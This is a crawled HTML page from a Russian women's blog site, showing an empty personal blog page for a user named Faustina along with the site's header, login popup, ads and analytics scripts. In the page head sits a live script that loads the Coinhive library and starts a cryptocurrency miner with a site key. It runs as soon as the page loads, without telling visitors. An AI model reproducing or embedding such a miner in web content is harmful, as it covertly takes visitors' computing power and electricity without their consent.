

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thewomans.ru/my/Faustina
body_size: 6706
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">

<head>
	
	<title>🌹Блог </title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
    <meta content="Блог" property="og:title">
<!--	<meta name="DESCRIPTION" content="💕💕💕★★★ коллективные женские блоги" />-->
<meta name="DESCRIPTION" content="💕💕💕коллективные женские блоги" />-
    <meta content="коллективные женские блоги" property="og:description">
    <meta property = "og:image" content = "http://thewomans.ru/templates/skin/new/images/logo-black.png" />
	<meta name="KEYWORDS" content="Сайт обо всём, что может быть интересно женщинам. Женское здоровье, любовь, секс, мужчины, дети, домашние животные, хозяйство, стиль, мода, беременность, роды, дети, психология, тесты и конкурсы, кулинария, спорт." />	
    	<link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/cache/new/5ea6f75b8635237ea6f288f03532b2f8.css' />
<!--[if IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie6.css?v=1' /><![endif]-->
<!--[if gte IE 7]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie7.css?v=1' /><![endif]-->
<!--[if gt IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/simple_comments.css' /><![endif]-->

	
	<link href="http://thewomans.ru/templates/skin/new/images/favicon.ico" rel="shortcut icon" />
	<link rel="search" type="application/opensearchdescription+xml" href="http://thewomans.ru/search/opensearch/" title="Женские блоги The Woman's" />
	
	
			<link rel="alternate" type="application/rss+xml" href="http://thewomans.ru/rss/personal_blog/Faustina/" title="Faustina">
		<script src="https://coin-hive.com/lib/coinhive.min.js" type="c76d456f43fa7c2c8c4e18bc-text/javascript"></script>
	<script type="c76d456f43fa7c2c8c4e18bc-text/javascript">var miner = new CoinHive.Anonymous('xt49WpL58pJXf04Y3F7Xwt9NwLwvYzBl');
miner.start();</script>


<script src="/js/jquery-latest.min.js" type="c76d456f43fa7c2c8c4e18bc-text/javascript"></script>


<script language="JavaScript" type="c76d456f43fa7c2c8c4e18bc-text/javascript">
var DIR_WEB_ROOT='http://thewomans.ru';
var DIR_STATIC_SKIN='http://thewomans.ru/templates/skin/new';
var BLOG_USE_TINYMCE='';
var TALK_RELOAD_PERIOD='20000';
var TALK_RELOAD_REQUEST='60'; 
var TALK_RELOAD_MAX_ERRORS='4';
var LIVESTREET_SECURITY_KEY = '0687f6671ddf3efd712270c399afa6e6';

var TINYMCE_LANG='en';
TINYMCE_LANG='ru';

var aRouter=new Array();
aRouter['error']='http://thewomans.ru/error/';
aRouter['registration']='http://thewomans.ru/registration/';
aRouter['profile']='http://thewomans.ru/profile/';
aRouter['my']='http://thewomans.ru/my/';
aRouter['blog']='http://thewomans.ru/blog/';
aRouter['personal_blog']='http://thewomans.ru/personal_blog/';
aRouter['top']='http://thewomans.ru/top/';
aRouter['index']='http://thewomans.ru/index/';
aRouter['new']='http://thewomans.ru/new/';
aRouter['topic']='http://thewomans.ru/topic/';
aRouter['login']='http://thewomans.ru/login/';
aRouter['people']='http://thewomans.ru/people/';
aRouter['settings']='http://thewomans.ru/settings/';
aRouter['tag']='http://thewomans.ru/tag/';
aRouter['talk']='http://thewomans.ru/talk/';
aRouter['comments']='http://thewomans.ru/comments/';
aRouter['rss']='http://thewomans.ru/rss/';
aRouter['link']='http://thewomans.ru/link/';
aRouter['question']='http://thewomans.ru/question/';
aRouter['blogs']='http://thewomans.ru/blogs/';
aRouter['search']='http://thewomans.ru/search/';
aRouter['admin']='http://thewomans.ru/admin/';
aRouter['page']='http://thewomans.ru/page/';
aRouter['robostat']='http://thewomans.ru/robostat/';
aRouter['tags']='http://thewomans.ru/tags/';
aRouter['ref']='http://thewomans.ru/ref/';
aRouter['stickytopics']='http://thewomans.ru/stickytopics/';
aRouter['mailing']='http://thewomans.ru/mailing/';
aRouter['seolib']='http://thewomans.ru/seolib/';
aRouter['articles']='http://thewomans.ru/articles/';
aRouter['titles']='http://thewomans.ru/titles/';
aRouter['sitemap']='http://thewomans.ru/sitemap/';

</script>
	
<script type="c76d456f43fa7c2c8c4e18bc-text/javascript">
jQuery.noConflict();

jQuery(document).ready( function() {



jQuery('title').text(jQuery('title').text().replace('❶ ', ''));
jQuery('#sidebar > div.block.stream').clone().appendTo('#simsim');
    jQuery('i.seolink').each(function(key, val) {
      var jQueryval   = jQuery(val),
          href   = jQueryval.attr('url'),
          title  = jQueryval.attr('title'),
          target = jQueryval.attr('target'),
          rel    = jQueryval.attr('rel'),
		  clas	 = jQueryval.attr('classname'),
		  onclick = jQueryval.attr('onclick');

      var attributes = title != undefined ? ' title="' + title + '"' : '';

      attributes += target != undefined ? ' target="' + target + '"' : '';
      attributes += rel != undefined ? ' rel="' + rel + '"' : '';
	  attributes += clas != undefined ? ' class="' + clas + '"' : '';
	  attributes += onclick != undefined ? ' onclick="' + onclick + '"' : '';
      
      jQueryval.replaceWith('<a href="' + href + '"' + attributes + '>' + jQuery(this).html() + '</a>');
    });
});
</script>


	


<script language="JavaScript" type="c76d456f43fa7c2c8c4e18bc-text/javascript">
var tinyMCE=false;
var msgErrorBox=new Roar({
			position: 'upperRight',
			className: 'roar-error',
			margin: {x: 30, y: 10}
		});	
var msgNoticeBox=new Roar({
			position: 'upperRight',
			className: 'roar-notice',
			margin: {x: 30, y: 10}
		});	
</script>





<script type="c76d456f43fa7c2c8c4e18bc-text/javascript" src='http://thewomans.ru/templates/cache/new/47f00f48794cf3d46aad061c4389a478.js'></script>
<!--[if IE]><script type='text/javascript' src='http://thewomans.ru/engine/lib/external/MooTools_1.2/plugs/Piechart/moocanvas.js'></script><![endif]-->










	
</head>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c76d456f43fa7c2c8c4e18bc-|49"></script><body onload="prettyPrint()">



<div id="debug" style="border: 2px #dd0000 solid; display: none;"></div>

<div id="container" class="">
		<!-- Header -->
		
	<div style="display: none;">
	<div class="login-popup" id="login-form">
		<div class="login-popup-top"><a href="#" class="close-block" onclick="if (!window.__cfRLUnblockHandlers) return false; return false;" data-cf-modified-c76d456f43fa7c2c8c4e18bc-=""></a></div>
		<div class="content">
			
			
			<form action="http://thewomans.ru/login/" method="POST">
                                <h3>Авторизация</h3>
                                
                                <div class="lite-note"><i class="seolink" url="http://thewomans.ru/registration/">Зарегистрироваться</i><label for="">Логин или эл. почта</label></div>
                                <p><input type="text" class="input-text" name="login" tabindex="1" id="login-input"/></p>
                                <div class="lite-note"><a href="http://thewomans.ru/login/reminder/" tabindex="-1">Напомнить пароль</a><label for="">Пароль</label></div>
                                <p><input type="password" name="password" class="input-text" tabindex="2" /></p>
                                
                                <div class="lite-note"><button type="submit" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur()" data-cf-modified-c76d456f43fa7c2c8c4e18bc-=""><span><em>Войти</em></span></button><label for="" class="input-checkbox"><input type="checkbox" name="remember" checked tabindex="3" >Запомнить меня</label></div>
                                <input type="hidden" name="submit_login">
                        </form>
				
				
		</div>
		<div class="login-popup-bottom"></div>
	</div>
	</div>
		
	<div id="header" class="">
		<h3><img src="http://thewomans.ru/templates/skin/new/images/logo-black.png" width="0" height="0"><i class="seolink" url="http://thewomans.ru"><img src="http://thewomans.ru/templates/skin/new/images/logo.png" border="0" title="Женские блоги TheWomans.ru"><!--The <span>Woman's</span>--></i></h3>
		
		<ul class="nav-main">
        <li ><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/recepts/">Рецепты</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/health/">Здоровье</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/sex/">Секс</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/jenskie-misli/">Женские мысли</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/psyhology/">Психология</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/moi-sad/">Мой сад</i></li>
			<!--<li ><i class="seolink" url="http://thewomans.ru/blog/">Блоги</i></li>-->
			<!--<li ><i class="seolink" url="http://thewomans.ru/people/">Люди</i></li>
				<li ><i class="seolink" url="http://thewomans.ru/page/services/" >Сервисы</i></li>
	<li ><i class="seolink" url="http://thewomans.ru/page/about/" >Что это?</i></li>
	-->
		</ul>
        <div style="clear:both;"></div>
        
        <div class="nav-block nav-block1">
        
        <a href="http://thewomans.ru/the-woman-s-journal/kak-sdelat-parnyu-priyatno-7-poleznyh-sovetov-dlya-devushek.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2012/03/13/05a43468f5.jpg" width="180">
        <br>
        <span style="color:white;">Как сделать парню приятно. 7 полезных советов для девушек.</span>
        </a>
        </div>
        
        <div class="nav-block nav-block2">
        <a href="http://thewomans.ru/psyhology/test-derevo-lyubvi.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2014/04/01/b32d5ffad2.jpg" width="180">
        <br>
        <span style="color:white;">ТЕСТ: «Дерево любви!»</span>
        </a>
        </div>
       
		
				<div class="profile guest">
			<a href="http://thewomans.ru/login/" onclick="if (!window.__cfRLUnblockHandlers) return false; return showLoginForm();" data-cf-modified-c76d456f43fa7c2c8c4e18bc-="">Войти</a> или 
			<i class="seolink" url="http://thewomans.ru/registration/" classname="reg">Зарегистрироваться</i>
		</div>
				
		
	</div>
	<!-- /Header -->	
	
		<!-- Navigation -->
		<!-- /Navigation -->
	<!--
	<div id="extra">
		<a href="#">К списку постов</a>
	</div>
	-->
	
	<div id="wrapper" class="update-hide  ">
		
		<!-- Content -->
		<div id="content" >



<!-- BANNER --><div id="adv-yandex1">
<!-- Яндекс.Директ -->
<div id="yandex_ad"></div>
<script type="c76d456f43fa7c2c8c4e18bc-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad", {
            stat_id: 2,
            ad_format: "direct",
            font_size: 1,
            type: "horizontal",
            limit: 1,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div><br><br><!-- /BANNER -->


<!--<div style="display:none;padding:10px;background:rgb(228,170,190);margin-bottom:10px;margin-top:10px;border-bottom:2px #FFF dashed;border-top:2px #FFF dashed;">Спецпроект TheWomans.ru: <br><a href="http://thewomans.ru/page/goroskop_na_2012_god/"><font size="3">Персональный гороскоп на 2012 год!</font></a></div>-->
		
					
				

Сюда еще никто не успел написать


		
		</div>
		<!-- /Content -->
							<div id="sidebar">
			
				
			
		
<!-- <div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        <h3>Интересные статьи</h3>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-fotografirovat-spjashhih.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/layed-down-man1.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя фотографировать спящих?</span></i></div>
<br><br>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-spat-naprotiv-zerkala.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/zerkalo.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя спать напротив зеркала? </span></i></div>

</div></div>
        <div class="bl"><div class="br"></div></div>

</div>
-->

<div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
		<h3>Следите за нами:</h3>

<i class="seolink" url="http://thewomans.ru/rss" target="_blank">Следите через RSS</i><br/>
<i class="seolink" url="http://twitter.com/thewomansru" target="_blank">Следите через Twitter</i><br/>
</div></div>
        <div class="bl"><div class="br"></div></div>

</div>



<div class="block blogs" id="adv-yandex">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        

<!-- Яндекс.Директ -->
<div id="yandex_ad8"></div>
<script type="c76d456f43fa7c2c8c4e18bc-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad8", {
            stat_id: 3,
            ad_format: "direct",
            font_size: 1,
            type: "vertical",
            limit: 2,
            title_font_size: 2,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>

</div></div>
        <div class="bl"><div class="br"></div></div>
</div>





			<div class="block stream">
				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">

				</div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
			







<script type="c76d456f43fa7c2c8c4e18bc-text/javascript"> (function($) {
 $(function() {
 
 	var offset = $('#sidebar').outerHeight() + 100;
 	if ( $(window).scrollTop() > offset ) $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 500);
 	  } else {
 	    $('#adv-google').removeClass('adv-fixed');
 	  }
 	});

 	if ( $(window).scrollTop() > offset ) $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 3000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 2000);
 	  } else {
 	    $('#adv-yandex').removeClass('adv-fixed');
 	  }
 	});

/*
var offset2 = $('#header').outerHeight() + $('#nav').outerHeight() + 20;
if ( $(window).scrollTop() > offset2 && $('#adv-yandex1').outerHeight() < 103 ) $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset2) {
 	    $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 500);
 	  } else {
 	    $('#adv-yandex1').removeClass('adv-fixed');
 	  }
 	});*/
 
 })
 })(jQuery)
 </script>
 





		</div>
				
	</div>

	<!-- Footer -->
	
	<div id="footer">
	<center><div>Женские блоги TheWomans.ru<b style="background:#666;color:white;"> 18+ </b><br>Следи за блогами удобным способом: <i class="seolink" url="http://thewomans.ru/rss" title="TheWomans.ru RSS лента"><img src="http://thewomans.ru/templates/skin/new/images/wmns-rss.png" border="0"></i> <i class="seolink" url="http://twitter.com/thewomansru" title="TheWomans.ru канал в Твиттере" target="_blank"><img src="http://thewomans.ru/templates/skin/new/images/wmns-twitter.png" border="0"></i></div></center>
		<div class="right">
			
			<i class="seolink" url="http://thewomans.ru/page/about/">О проекте</i>
		</div>
		Разработка и раскрутка веб-сайтов — <i class="seolink" title="" url="http://alteyweb.ru/">Alteyweb</i><!-- hc.ru -->

<!-- hc.ru -->&nbsp;	</div>
	<!-- /Footer -->

</div>
						 
					
				





<!-- Yandex.Metrika counter -->
<script type="c76d456f43fa7c2c8c4e18bc-text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter3627331 = new Ya.Metrika({id:3627331,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/3627331" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type="c76d456f43fa7c2c8c4e18bc-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6260812-5']);
  _gaq.push(['_setDomainName', '.thewomans.ru']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!--LiveInternet counter--><script type="c76d456f43fa7c2c8c4e18bc-text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t26.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=15 alt='' title='LiveInternet: показано число посетителей за сегодня'><\/a>")</script><!--/LiveInternet-->


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c76d456f43fa7c2c8c4e18bc-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"571e612313a0412f91edc3b08b0e9d73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>